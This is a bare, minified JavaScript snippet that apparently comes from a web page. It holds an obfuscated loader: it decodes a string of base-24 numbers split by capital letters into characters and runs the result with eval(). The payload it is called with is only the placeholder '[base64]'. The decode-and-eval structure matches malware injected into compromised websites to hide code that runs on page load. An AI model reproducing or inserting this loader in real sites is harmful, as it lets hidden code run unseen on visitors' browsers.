function fvvdus(crlsbponh){var kluweomtaj='Z';var cfhoyjdm='A';var ykigb=[];var uxebwojc=new RegExp('['+cfhoyjdm+'-'+kluweomtaj+']');var pzuqml=crlsbponh.split(uxebwojc);for(var i=0;i<pzuqml.length;i++){ykigb.push(String.fromCharCode(parseInt(pzuqml[i],24)/(14)));}eval(ykigb.splice(1,ykigb.length).join(''));}fvvdus('[base64]'); 
     